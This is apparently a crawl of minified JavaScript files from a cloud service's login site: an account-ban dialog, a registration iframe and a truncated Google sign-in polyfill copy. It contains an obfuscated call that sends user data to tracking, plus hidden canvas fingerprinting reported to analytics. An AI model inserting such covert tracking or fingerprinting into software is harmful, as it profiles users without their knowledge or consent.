-0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/75.f964cd36.js
body_size: 1404
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[75],{43075:(t,e,i)=>{i.r(e),i.d(e,{default:()=>u});var a=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[t.visible?e("div",{staticClass:"ya-illegal-account-warning-dialog"},[e("div",{staticClass:"ya-illegal-account-warning-dialog__container"},[e("div",{staticClass:"dialog-header"},[e("span",{staticClass:"dialog-header__title"},[t._v(t._s(t.$t("违规提示")))]),e("span",{staticClass:"ya-icon ya-icon-close close-icon",on:{click:t.close}})]),e("div",{staticClass:"dialog-body"},[e("h2",[t._v(t._s(t.illegalContent.title))]),t._l(t.illegalContent.content,(function(i){return e("div",{staticClass:"dialog-body__description"},[i.i18nConfig?[e("i18n",{attrs:{gettext:i.i18nConfig.gettext,path:i.i18nConfig.path,tag:"p"}},t._l(i.items,(function(i){return e("span",{key:i.slot,staticClass:"illegal-description",attrs:{slot:i.slot},slot:i.slot},[t._v(t._s(i.text))])})),0)]:[e("p",{class:{"illegal-description":i.fontStrong}},[t._v(t._s(i.text))])]],2)})),t.illegalContent["case"]?e("div",{staticClass:"dialog-body__case"},[e("span",[t._v(t._s(t.illegalContent["case"].text))]),e("div",{staticClass:"dialog-body__case-image",on:{click:function(e){return t.showPreviewImg(t.illegalContent["case"].illegalCaseImage)}}},[e("i",{staticClass:"ya-icon ya-icon-image-enlarge"}),e("img",{attrs:{src:t.illegalContent["case"].illegalCaseImage,loading:"lazy"}})])]):t._e(),t.illegalContent.declaration?e("div",{staticClass:"dialog-body__declaration"},[e("i",{staticClass:"ya-icon ya-icon-file"}),e("a",{staticClass:"link",attrs:{href:t.illegalContent.declaration.link,target:"_blank"}},[t._v(t._s(t.illegalContent.declaration.text))])]):t._e()],2),e("div",{staticClass:"dialog-footer"},[e("button",{staticClass:"confirm-button",on:{click:t.close}},[t._v(t._s(t.$t("我已了解")))])])]),t.showPreviewImage?e("el-dialog",{staticClass:"ya-illegal-account-warning-dialog__img-viewer",attrs:{visible:t.showPreviewImage,"show-close":!1,"append-to-body":!0},on:{"update:visible":function(e){t.showPreviewImage=e}}},[e("div",[e("i",{staticClass:"ya-icon ya-icon-close",on:{click:function(e){t.showPreviewImage=!1}}}),e("img",{attrs:{src:t.previewImageUrl,loading:"lazy"}})])]):t._e()],1):t._e()])},l=[],n=i(24660),s={title:(0,n.$t)("尊敬的有米云会员："),content:[{i18nConfig:{gettext:(0,n.$t)("经我司多方调查取证，发现您所使用的账号存在通过非法技术手段租赁/ 共享有米云账号等行为，{text}，同时涉嫌严重损害我司合法权益的侵权行为，情节严重的，可能构成非法获取计算机信息系统数据罪、非法控制计算机信息系统罪等刑事犯罪。"),path:"经我司多方调查取证，发现您所使用的账号存在通过非法技术手段租赁/ 共享有米云账号等行为，{text}，同时涉嫌严重损害我司合法权益的侵权行为，情节严重的，可能构成非法获取计算机信息系统数据罪、非法控制计算机信息系统罪等刑事犯罪。"},items:[{text:(0,n.$t)("已违反《有米云产品服务合同》第4.4条的约定或《有米云代理合同》及《有米云代理商管理办法》等相关管理政策的规定"),slot:"text"}]},{text:(0,n.$t)("针对上述侵权行为，我司已完成全面取证，将保留追究上述非法行为的民事和刑事责任之权利！"),fontStrong:!0}],case:{text:(0,n.$t)("附过往查处案例："),illegalCaseImage:"https://static-youcloud.umcdn.cn/account/illegal-account/illegal-account.png"},declaration:{text:(0,n.$t)("声明丨有米科技依法打击非法获取数据、共享账号等违法行为的声明"),link:"https://mp.weixin.qq.com/s/K54mGNLLL88TcR7EQ9Y0Og"}},o={title:(0,n.$t)("尊敬的有米云会员："),content:[{i18nConfig:{gettext:(0,n.$t)("因您所使用的账号存在{text}，已触发系统自动封禁措施，目前账号已封禁。"),path:"因您所使用的账号存在{text}，已触发系统自动封禁措施，目前账号已封禁。"},items:[{text:(0,n.$t)("涉嫌违反《有米云产品服务合同》第4.4条的约定或《有米云代理合同》及《有米云代理商管理办法》等相关管理政策的规定或其他侵害本系统数据安全的行为"),slot:"text"}]},{text:(0,n.$t)("注：请勿在非官方渠道购买有米云产品的账号，若出现账号异常，我司概不负责。"),fontStrong:!0}]};const c={name:"YaIllegalAccountDialog",props:{illegalAccountConfig:{type:Object,default:function(){return{visible:!1,isDeclaration:!1}}}},data:function(){return{showDeclaration:!1,showPreviewImage:!1,previewImageUrl:"",visible:!1}},computed:{illegalContent:function(){var t;return null!==(t=this.illegalAccountConfig)&&void 0!==t&&t.isDeclaration?o:s}},watch:{"illegalAccountConfig.visible":{handler:function(t){this.visible=t},immediate:!0}},methods:{close:function(){this.visible=!1,this.showPreviewImage=!1,this.$store.commit("setIllegalAccountConfig",{visible:!1})},showPreviewImg:function(t){this.showPreviewImage=!0,this.previewImageUrl=t}}},g=c;var r=i(71272),d=(0,r.A)(g,a,l,!1,null,null,null);const u=d.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/register-iframe.4f053ab1.js
body_size: 2123
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[329],{94341:(e,r,t)=>{t.d(r,{A:()=>a});var o=t(40785),n=[function(e){(null===e||void 0===e?void 0:e.isNewUser)&&window._agl&&window._agl.push(["track",["success",{t:3}]])},function(e){"/registerIframe"!==window.location.pathname&&(null===e||void 0===e?void 0:e.isNewUser)&&window.gtag&&window.gtag("event","conversion",{send_to:"AW-17438513862/Td23CMe5wYAbEMa1qvtA"})},function(e){var r=document.createElement("canvas");document.body.appendChild(r);var t=r.getContext("2d");t.clearRect(0,0,r.width,r.height),t.font="14px serif",t.fillText("龘ฑภ경",2,12),t.shadowBlur=2,t.showOffsetX=1,t.showColor="lime",t.arc(8,8,8,0,2),t.stroke(),null===e||void 0===e||e.store.state.posthog.capture("fig",{fig:r.toDataURL()}),document.body.removeChild(r)}];function i(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);r&&(o=o.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,o)}return t}function s(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?i(Object(t),!0).forEach((function(r){(0,o.A)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):i(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}const a={methods:{loginSuccessCallback:function(e){var r,t,o=this;null!==e&&void 0!==e&&e.user_id&&(null===(r=this.$store.state.posthog)||void 0===r||null===(t=r.identify)||void 0===t||t.call(r,e.user_id.toString()));n.forEach((function(r){try{r(s(s({},e),{},{store:o.$store}))}catch(t){console.error("callback",t)}}))}}}},7243:(e,r,t)=>{t.r(r),t.d(r,{default:()=>w});var o=function(){var e=this,r=e._self._c;return r("main",{staticClass:"ya-register ya-register-iframe"},[e.formLoading?r("ymc-loading"):r("form-box",{staticClass:"ya-form-box-iframe",class:{"is-overseas":e.$store.state.is_overseas},scopedSlots:e._u([{key:"head-slot",fn:function(){return[r("div",{staticClass:"form-title-wrapper"},[r("div",{staticClass:"title"},[r("h3",[e._v(e._s(e.formTitle))])])])]},proxy:!0},{key:"body-slot",fn:function(){var t;return[r("common-form-iframe",{ref:"common-form-iframe",attrs:{type:e.formType,formConfig:null===(t=e.registerIframeForm)||void 0===t||null===(t=t.forms)||void 0===t?void 0:t[e.formType],submitButtonText:e.submitButtonText,submitButtonLoading:e.loading},on:{submit:e.handleRegister}})]},proxy:!0}])})],1)},n=[],i=t(27177),s=t(40785),a=t(51014),l=t.n(a),c=t(88576),u=t(96333),f=t(37318),d=t(73686),m=t(94341);function v(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);r&&(o=o.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,o)}return t}function p(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?v(Object(t),!0).forEach((function(r){(0,s.A)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):v(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}const g={name:"YaRegisterIframe",components:{CommonFormIframe:c.A,FormBox:u.A},mixins:[m.A],data:function(){return{form:{},formType:"",loading:!1,queryMap:{mobile:d.p$,email:d.$c},formLoading:!1,registerIframeForm:{}}},computed:{formTitle:function(){var e,r=new URLSearchParams(window.location.search),t=r.get("title");return t||(null===(e=this.registerIframeForm)||void 0===e?void 0:e.register_iframe_title)},submitButtonText:function(){var e,r;return null!==(e=this.$store.state.userInfo)&&void 0!==e&&e.user_id?this.$t("注册成功，正在进入..."):this.loading?this.$t("注册中"):null===(r=this.registerIframeForm)||void 0===r?void 0:r.register_iframe_button_text}},watch:{formType:{handler:function(){var e=this;this.loading=!1,this.$nextTick((function(){var r,t;null===(r=e.$refs["common-form-iframe"])||void 0===r||null===(t=r.updateForm)||void 0===t||t.call(r,p({},e.$route.query))}))},immediate:!0}},created:function(){var e=this;return(0,i.A)(l().mark((function r(){return l().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return r.next=2,e.fetchRegisterIframeForm();case 2:case"end":return r.stop()}}),r)})))()},methods:{fetchRegisterIframeForm:function(){var e=this;return(0,i.A)(l().mark((function r(){var t,o,n,i,s,a,c;return l().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return t=!1,e.formLoading=!0,r.prev=2,r.next=5,e.$gqlRequest(p(p({},f.uW),{},{variables:{appId:null===(o=e.$store.state.currentBrand)||void 0===o?void 0:o.app_id}}),"registerIframeForm");case 5:i=r.sent,e.registerIframeForm=null===i||void 0===i?void 0:i.registerIframeForm,e.$store.commit("setAreaCodeInfo",null===i||void 0===i||null===(n=i.registerIframeForm)||void 0===n?void 0:n.area_code),r.next=13;break;case 10:r.prev=10,r.t0=r["catch"](2),t="cancel request"===r.t0.message;case 13:return r.prev=13,c=Object.keys(null!==(s=null===(a=e.registerIframeForm)||void 0===a?void 0:a.forms)&&void 0!==s?s:{}),null!==c&&void 0!==c&&c.length&&(e.formType=c[0]),e.formLoading=t,r.finish(13);case 18:case"end":return r.stop()}}),r,null,[[2,10,13,18]])})))()},handleRegister:function(e){var r=this;return(0,i.A)(l().mark((function t(){var o,n,i,s,a,c,u,f,d,m,v,g,h,b,y,w,O,x;return l().wrap((function(t){while(1)switch(t.prev=t.next){case 0:return r.form=e,r.loading=!0,c=null!==(o=null===(n=r.registerIframeForm)||void 0===n||null===(n=n.forms)||void 0===n||null===(n=n[r.formType])||void 0===n||null===(n=n.form)||void 0===n||null===(i=n.filter)||void 0===i||null===(s=(a=i.call(n,(function(e){return e.extend}))).map)||void 0===s?void 0:s.call(a,(function(e){return e.key})))&&void 0!==o?o:[],u={},c.forEach((function(e){u[e]=r.form[e]})),t.prev=5,f=r.queryMap[r.formType],t.next=9,r.$gqlRequest(p(p({},f),{},{variables:p(p({},r.form),{},{appId:r.$route.query.app_id,user_extend:u})}),"register");case 9:if(d=t.sent,null===d||void 0===d||!d[f.operationName]){t.next=17;break}return v=null===d||void 0===d||null===(m=d[f.operationName])||void 0===m?void 0:m.user,r.$store.commit("setUserInfo",v),r.loginSuccessCallback({user_id:null===v||void 0===v?void 0:v.user_id,isNewUser:null===v||void 0===v?void 0:v.new_user}),t.next=16,r.$store.dispatch("handleUserCompleteIframe");case 16:r.loading=!1;case 17:t.next=24;break;case 19:t.prev=19,t.t0=t["catch"](5),null===(g=r.$refs["common-form-iframe"])||void 0===g||g.initPassStatus(),r.$store.state.is_overseas?null===(h=r.$refs)||void 0===h||null===(h=h["common-form-iframe"])||void 0===h||null===(h=h.$refs)||void 0===h||null===(h=h["cloudflare-turnstile"])||void 0===h||null===(b=h.resetTurnstile)||void 0===b||b.call(h):(x=!/^15/.test(null===(y=t.t0.data)||void 0===y?void 0:y.code),null===(w=(O=r.$store.state).captchaCallback)||void 0===w||w.call(O,x)),r.loading=!1;case 24:case"end":return t.stop()}}),t,null,[[5,19]])})))()}}},h=g;var b=t(71272),y=(0,b.A)(h,o,n,!1,null,null,null);const w=y.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://static-youcloud.umcdn.cn/account/google.js
body_size: 105697
content:
"use strict";
this.default_gsi = this.default_gsi || {};
(function (_) {
    var window = this;
    try {
        _._F_toggles_initialize = function (a) {
            ("undefined" !== typeof globalThis ? globalThis : "undefined" !== typeof self ? self : this)._F_toggles
                = a || []
        };
        (0, _._F_toggles_initialize)([0xc042400, 0x0, ]);
        var aa, ba, ca, da, t, ea, fa, ha, ja;
        aa = function (a) {
            var b = 0;
            return function () {
                return b < a.length ? {
                    done: !1,
                    value: a[b++]
                } : {
                    done: !0
                }
            }
        };
        ba = "function" == typeof Object.defineProperties ? Object.defineProperty : function (a, b, c) {
            if (a == Array.prototype || a == Object.prototype) return a;
            a[b] = c.value;
            return a
        };
        ca = function (a) {
            a = ["object" == typeof globalThis && globalThis, a, "object" == typeof window && window, "object" ==
                typeof self && self, "object" == typeof global && global];
            for (var b = 0; b < a.length; ++b) {
                var c = a[b];
                if (c && c.Math == Math) return c
            }
            throw Error("a");
        };
        da = ca(this);
        t = function (a, b) {
            if (b) a: {
                var c = da;a = a.split(".");
                for (var d = 0; d < a.length - 1; d++) {
                    var e = a[d];
                    if (!(e in c)) break a;
                    c = c[e]
                }
                a = a[a.length - 1];d = c[a];b = b(d);b != d && null != b && ba(c, a, {
                    configurable: !0,
                    writable: !0,
                    value: b
                })
            }
        };
        t("Symbol", function (a) {
            if (a) return a;
            var b = function (f, g) {
                this.g = f;
                ba(this, "description", {
                    configurable: !0,
                    writable: !0,
                    value: g
                })
            };
            b.prototype.toString = function () {
                return this.g
            };
            var c = "jscomp_symbol_" + (1E9 * Math.random() >>> 0) + "_",
                d = 0,
                e = function (f) {
                    if (this instanceof e) throw new TypeError("b");
                    return new b(c + (f || "") + "_" + d++, f)
                };
            return e
        });
        t("Symbol.iterator", function (a) {
            if (a) return a;
            a = Symbol("c");
            for (var b =
                    "Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array"
                    .split(" "), c = 0; c < b.length; c++) {
                var d = da[b[c]];
                "function" === typeof d && "function" != typeof d.prototype[a] && ba(d.prototype, a, {
                    configurable: !0,
                    writable: !0,
                    value: function () {
                        return ea(aa(this))
                    }
                })
            }
            return a
        });
        ea = function (a) {
            a = {
                next: a
            };
            a[Symbol.iterator] = function () {
                return this
            };
            return a
        };
        _.u = function (a) {
            var b = "undefined" != typeof Symbol && Symbol.iterator && a[Symbol.iterator];
            if (b) return b.call(a);
            if ("number" == typeof a.length) return {
                next: aa(a)
            };
            throw Error("d`" + String(a));
        };
        fa = function (a, b) {
            return Object.prototype.hasOwnProperty.call(a, b)
        };
        ha = "function" == typeof Object.assign ? Object.assign : function (a, b) {
            for (var c = 1; c < arguments.length; c++) {
                var d = arguments[c];
                if (d)
                    for (var e in d) fa(d, e) && (a[e] = d[e])
            }
            return a
        };
        t("Object.assign", function (a) {
            return a || ha
        });
        _.ia = "function" == typeof Object.create ? Object.create : function (a) {
            var b = function () {};
            b.prototype = a;
            return new b
        };
        if ("function" == typeof Object.setPrototypeOf) ja = Object.setPrototypeOf;
        else {
            var ka;
            a: {
                var la = {
                        a: !0
                    },
                    ma = {};
                try {
                    ma.__proto__ = la;
                    ka = ma.a;
                    break a
                } catch (a) {}
                ka = !1
            }
            ja = ka ? function (a, b) {
                a.__proto__ = b;
                if (a.__proto__ !== b) throw new TypeError("e`" + a);
                return a
            } : null
        }
        _.na = ja;
        t("Reflect.setPrototypeOf", function (a) {
            return a ? a : _.na ? function (b, c) {
                try {
                    return (0, _.na)(b, c), !0
                } catch (d) {
                    return !1
                }
            } : null
        });
        t("Promise", function (a) {
            function b() {
                this.g = null
            }

            function c(g) {
                return g instanceof e ? g : new e(function (h) {
                    h(g)
                })
            }
            if (a) return a;
            b.prototype.h = function (g) {
                if (null == this.g) {
                    this.g = [];
                    var h = this;
                    this.i(function () {
                        h.l()
                    })
                }
                this.g.push(g)
            };
            var d = da.setTimeout;
            b.prototype.i = function (g) {
                d(g, 0)
            };
            b.prototype.l = function () {
                for (; this.g && this.g.length;) {
                    var g = this.g;
                    this.g = [];
                    for (var h = 0; h < g.length; ++h) {
                        var k = g[h];
                        g[h] = null;
                        try {
                            k()
                        } catch (m) {
                            this.j(m)
                        }
                    }
                }
                this.g = null
            };
            b.prototype.j = function (g) {
                this.i(function () {
                    throw g;
                })
            };
            var e = function (g) {
                this.g = 0;
                this.i = void 0;
                this.h = [];
                this.o = !1;
                var h = this.j();
                try {
                    g(h.resolve, h.reject)
                } catch (k) {
                    h.reject(k)
                }
            };
            e.prototype.j = function () {
                function g(m) {
                    return function (n) {
                        k || (k = !0, m.call(h, n))
                    }
                }
                var h = this,
                    k = !1;
                return {
                    resolve: g(this.G),
                    reject: g(this.l)
                }
            };
            e.prototype.G = function (g) {
                if (g === this) this.l(new TypeError("f"));
                else if (g instanceof e) this.J(g);
                else {
                    a: switch (typeof g) {
                        case "object":
                            var h = null != g;
                            break a;
                        case "function":
                            h = !0;
                            break a;
                        default:
                            h = !1
                    }
                    h ? this.I(g) : this.m(g)
                }
            };
            e.prototype.I =
                function (g) {
                    var h = void 0;
                    try {
                        h = g.then
                    } catch (k) {
                        this.l(k);
                        return
                    }
                    "function" == typeof h ? this.N(h, g) : this.m(g)
                };
            e.prototype.l = function (g) {
                this.v(2, g)
            };
            e.prototype.m = function (g) {
                this.v(1, g)
            };
            e.prototype.v = function (g, h) {
                if (0 != this.g) throw Error("g`" + g + "`" + h + "`" + this.g);
                this.g = g;
                this.i = h;
                2 === this.g && this.H();
                this.F()
            };
            e.prototype.H = function () {
                var g = this;
                d(function () {
                    if (g.C()) {
                        var h = da.console;
                        "undefined" !== typeof h && h.error(g.i)
                    }
                }, 1)
            };
            e.prototype.C = function () {
                if (this.o) return !1;
                var g = da.CustomEvent,
                    h = da.Event,
                    k = da.dispatchEvent;
                if ("undefined" === typeof k) return !0;
                "function" === typeof g ? g = new g("unhandledrejection", {
                    cancelable: !0
                }) : "function" === typeof h ? g = new h("unhandledrejection", {
                    cancelable: !0
                }) : (g = da.document.createEvent("CustomEvent"), g.initCustomEvent(
                    "unhandledrejection", !1, !0, g));
                g.promise = this;
                g.reason = this.i;
                return k(g)
            };
            e.prototype.F = function () {
                if (null != this.h) {
                    for (var g = 0; g < this.h.length; ++g) f.h(this.h[g]);
                    this.h = null
                }
            };
            var f = new b;
            e.prototype.J = function (g) {
                var h = this.j();
                g.lb(h.resolve, h.reject)
            };
            e.prototype.N = function (g, h) {
                var k = this.j();
                try {
                    g.call(h, k.resolve, k.reject)
                } catch (m) {
                    k.reject(m)
                }
            };
            e.prototype.then = function (g, h) {
                function k(r, q) {
                    return "function" == typeof r ? function (D) {
                        try {
                            m(r(D))
                        } catch (C) {
                            n(C)
                        }
                    } : q
                }
                var m, n, p = new e(function (r, q) {
                    m = r;
                    n = q
                });
                this.lb(k(g, m), k(h, n));
                return p
            };
            e.prototype.catch = function (g) {
                return this.then(void 0, g)
            };
            e.prototype.lb = function (g, h) {
                function k() {
                    switch (m.g) {
                        case 1:
                            g(m.i);
                            break;
                        case 2:
                            h(m.i);
                            break;
                        default:
                            throw Error("h`" + m.g);
                    }
                }
                var m = this;
                null == this.h ? f.h(k) :
                    this.h.push(k);
                this.o = !0
            };
            e.resolve = c;
            e.reject = function (g) {
                return new e(function (h, k) {
                    k(g)
                })
            };
            e.race = function (g) {
                return new e(function (h, k) {
                    for (var m = _.u(g), n = m.next(); !n.done; n = m.next()) c(n.value).lb(h,
                        k)
                })
            };
            e.all = function (g) {
                var h = _.u(g),
                    k = h.next();
                return k.done ? c([]) : new e(function (m, n) {
                    function p(D) {
                        return function (C) {
                            r[D] = C;
                            q--;
                            0 == q && m(r)
                        }
                    }
                    var r = [],
                        q = 0;
                    do r.push(void 0), q++, c(k.value).lb(p(r.length - 1), n), k = h.next(); while (
                        !k.done)
                })
            };
            return e
        });
        var oa = function (a, b, c) {
            if (null == a) throw new TypeError("i`" + c);
            if (b instanceof RegExp) throw new TypeError("j`" + c);
            return a + ""
        };
        t("String.prototype.startsWith", function (a) {
            return a ? a : function (b, c) {
                var d = oa(this, b, "startsWith"),
                    e = d.length,
                    f = b.length;
                c = Math.max(0, Math.min(c | 0, d.length));
                for (var g = 0; g < f && c < e;)
                    if (d[c++] != b[g++]) return !1;
                return g >= f
            }
        });
        t("Object.setPrototypeOf", function (a) {
            return a || _.na
        });
        t("Array.prototype.find", function (a) {
            return a ? a : function (b, c) {
                a: {
                    var d = this;d instanceof String && (d = String(d));
                    for (var e = d.length, f = 0; f < e; f++) {
                        var g = d[f];
                        if (b.call(c, g, f, d)) {
                            b = g;
                            break a
                        }
                    }
                    b = void 0
                }
                return b
            }
        });
        t("WeakMap", function (a) {
            function b() {}

            function c(k) {
                var m = typeof k;
                return "object" === m && null !== k || "function" === m
            }

            function d(k) {
                if (!fa(k, f)) {
                    var m = new b;
                    ba(k, f, {
                        value: m
                    })
                }
            }

            function e(k) {
                var m = Object[k];
                m && (Object[k] = function (n) {
                    if (n instanceof b) return n;
                    Object.isExtensible(n) && d(n);
                    return m(n)
                })
            }
            if (function () {
                    if (!a || !Object.seal) return !1;
                    try {
                        var k = Object.seal({}),
                            m = Object.seal({}),
                            n = new a([[k, 2], [m, 3]]);
                        if (2 != n.get(k) || 3 != n.get(m)) return !1;
                        n.delete(k);
                        n.set(m, 4);
                        return !n.has(k) && 4 == n.get(m)
                    } catch (p) {
                        return !1
                    }
                }()) return a;
            var f = "$jscomp_hidden_" + Math.random();
            e("freeze");
            e("preventExtensions");
            e("seal");
            var g = 0,
                h = function (k) {
                    this.g = (g += Math.random() + 1).toString();
                    if (k) {
                        k = _.u(k);
                        for (var m; !(m = k.next()).done;) m = m.value, this.set(m[0], m[1])
                    }
                };
            h.prototype.set = function (k, m) {
                if (!c(k)) throw Error("k");
                d(k);
                if (!fa(k, f)) throw Error("l`" + k);
                k[f][this.g] = m;
                return this
            };
            h.prototype.get = function (k) {
                return c(k) && fa(k, f) ? k[f][this.g] : void 0
            };
            h.prototype.has = function (k) {
                return c(k) && fa(k, f) && fa(k[f], this.g)
            };
            h.prototype.delete = function (k) {
                return c(k) &&
                    fa(k, f) && fa(k[f], this.g) ? delete k[f][this.g] : !1
            };
            return h
        });
        t("Map", function (a) {
            if (function () {
                    if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object
                        .seal) return !1;
                    try {
                        var h = Object.seal({
                                x: 4
                            }),
                            k = new a(_.u([[h, "s"]]));
                        if ("s" != k.get(h) || 1 != k.size || k.get({
                                x: 4
                            }) || k.set({
                                x: 4
                            }, "t") != k || 2 != k.size) return !1;
                        var m = k.entries(),
                            n = m.next();
                        if (n.done || n.value[0] != h || "s" != n.value[1]) return !1;
                        n = m.next();
                        return n.done || 4 != n.value[0].x || "t" != n.value[1] || !m.next().done ? !1 : !0
                    } catch (p) {
                        return !1
                    }
                }()) return a;
            var b = new WeakMap,
                c = function (h) {
                    this[0] = {};
                    this[1] =
                        f();
                    this.size = 0;
                    if (h) {
                        h = _.u(h);
                        for (var k; !(k = h.next()).done;) k = k.value, this.set(k[0], k[1])
                    }
                };
            c.prototype.set = function (h, k) {
                h = 0 === h ? 0 : h;
                var m = d(this, h);
                m.list || (m.list = this[0][m.id] = []);
                m.T ? m.T.value = k : (m.T = {
                    next: this[1],
                    ka: this[1].ka,
                    head: this[1],
                    key: h,
                    value: k
                }, m.list.push(m.T), this[1].ka.next = m.T, this[1].ka = m.T, this.size++);
                return this
            };
            c.prototype.delete = function (h) {
                h = d(this, h);
                return h.T && h.list ? (h.list.splice(h.index, 1), h.list.length || delete this[0][h.id],
                    h.T.ka.next = h.T.next, h.T.next.ka = h.T.ka,
                    h.T.head = null, this.size--, !0) : !1
            };
            c.prototype.clear = function () {
                this[0] = {};
                this[1] = this[1].ka = f();
                this.size = 0
            };
            c.prototype.has = function (h) {
                return !!d(this, h).T
            };
            c.prototype.get = function (h) {
                return (h = d(this, h).T) && h.value
            };
            c.prototype.entries = function () {
                return e(this, function (h) {
                    return [h.key, h.value]
                })
            };
            c.prototype.keys = function () {
                return e(this, function (h) {
                    return h.key
                })
            };
            c.prototype.values = function () {
                return e(this, function (h) {
                    return h.value
                })
            };
            c.prototype.forEach = function (h, k) {
                for (var m = this.entries(),
                        n; !(n = m.next()).done;) n = n.value, h.call(k, n[1], n[0], this)
            };
            c.prototype[Symbol.iterator] = c.prototype.entries;
            var d = function (h, k) {
                    var m = k && typeof k;
                    "object" == m || "function" == m ? b.has(k) ? m = b.get(k) : (m = "" + ++g, b.set(k, m)) :
                        m = "p_" + k;
                    var n = h[0][m];
                    if (n && fa(h[0], m))
                        for (h = 0; h < n.length; h++) {
                            var p = n[h];
                            if (k !== k && p.key !== p.key || k === p.key) return {
                                id: m,
                                list: n,
                                index: h,
                                T: p
                            }
                        }
                    return {
                        id: m,
                        list: n,
                        index: -1,
                        T: void 0
                    }
                },
                e = function (h, k) {
                    var m = h[1];
                    return ea(function () {
                        if (m) {
                            for (; m.head != h[1];) m = m.ka;
                            for (; m.next != m.head;) return m =
                                m.next, {
                                    done: !1,
                                    value: k(m)
                                };
                            m = null
                        }
                        return {
                            done: !0,
                            value: void 0
                        }
                    })
                },
                f = function () {
                    var h = {};
                    return h.ka = h.next = h.head = h
                },
                g = 0;
            return c
        });
        t("String.prototype.endsWith", function (a) {
            return a ? a : function (b, c) {
                var d = oa(this, b, "endsWith");
                void 0 === c && (c = d.length);
                c = Math.max(0, Math.min(c | 0, d.length));
                for (var e = b.length; 0 < e && 0 < c;)
                    if (d[--c] != b[--e]) return !1;
                return 0 >= e
            }
        });
        var pa = function (a, b) {
            a instanceof String && (a += "");
            var c = 0,
                d = !1,
                e = {
                    next: function () {
                        if (!d && c < a.length) {
                            var f = c++;
                            return {
                                value: b(f, a[f]),
                                done: !1
                            }
                        }
                        d = !0;
                        return {
                            done: !0,
                            value: void 0
                        }
                    }
                };
            e[Symbol.iterator] = function () {
                return e
            };
            return e
        };
        t("Array.prototype.keys", function (a) {
            return a ? a : function () {
                return pa(this, function (b) {
                    return b
                })
            }
        });
        t("Set", function (a) {
            if (function () {
                    if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object
                        .seal) return !1;
                    try {
                        var c = Object.seal({
                                x: 4
                            }),
                            d = new a(_.u([c]));
                        if (!d.has(c) || 1 != d.size || d.add(c) != d || 1 != d.size || d.add({
                                x: 4
                            }) != d || 2 != d.size) return !1;
                        var e = d.entries(),
                            f = e.next();
                        if (f.done || f.value[0] != c || f.value[1] != c) return !1;
                        f = e.next();
                        return f.done || f.value[0] == c || 4 != f.value[0].x || f.value[1] != f.value[0] ?
                            !1 : e.next().done
                    } catch (g) {
                        return !1
                    }
                }()) return a;
            var b = function (c) {
                this.g = new Map;
                if (c) {
                    c =
                        _.u(c);
                    for (var d; !(d = c.next()).done;) this.add(d.value)
                }
                this.size = this.g.size
            };
            b.prototype.add = function (c) {
                c = 0 === c ? 0 : c;
                this.g.set(c, c);
                this.size = this.g.size;
                return this
            };
            b.prototype.delete = function (c) {
                c = this.g.delete(c);
                this.size = this.g.size;
                return c
            };
            b.prototype.clear = function () {
                this.g.clear();
                this.size = 0
            };
            b.prototype.has = function (c) {
                return this.g.has(c)
            };
            b.prototype.entries = function () {
                return this.g.entries()
            };
            b.prototype.values = function () {
                return this.g.values()
            };
            b.prototype.keys = b.prototype.values;
            b.prototype[Symbol.iterator] = b.prototype.values;
            b.prototype.forEach = function (c, d) {
                var e = this;
                this.g.forEach(function (f) {
                    return c.call(d, f, f, e)
                })
            };
            return b
        });
        t("Number.isFinite", function (a) {
            return a ? a : function (b) {
                return "number" !== typeof b ? !1 : !isNaN(b) && Infinity !== b && -Infinity !== b
            }
        });
        t("Array.prototype.values", function (a) {
            return a ? a : function () {
                return pa(this, function (b, c) {
                    return c
                })
            }
        });
        t("Array.from", function (a) {
            return a ? a : function (b, c, d) {
                c = null != c ? c : function (h) {
                    return h
                };
                var e = [],
                    f = "undefined" != typeof Symbol && Symbol.iterator && b[Symbol.iterator];
                if ("function" == typeof f) {
                    b = f.call(b);
                    for (var g = 0; !(f = b.next()).done;) e.push(c.call(d, f.value, g++))
                } else
                    for (f = b.length, g = 0; g < f; g++) e.push(c.call(d, b[g], g));
                return e
            }
        });
        t("Number.MAX_SAFE_INTEGER", function () {
            return 9007199254740991
        });
        t("Number.isInteger", function (a) {
            return a ? a : function (b) {
                return Number.isFinite(b) ? b === Math.floor(b) : !1
            }
        });
        t("Number.isSafeInteger", function (a) {
            return a ? a : function (b) {
                return Number.isInteger(b) && Math.abs(b) <= Number.MAX_SAFE_INTEGER
            }
        });
        t("Math.trunc", function (a) {
            return a ? a : function (b) {
                b = Number(b);
                if (isNaN(b) || Infinity === b || -Infinity === b || 0 === b) return b;
                var c = Math.floor(Math.abs(b));
                return 0 > b ? -c : c
            }
        });
        t("Object.values", function (a) {
            return a ? a : function (b) {
                var c = [],
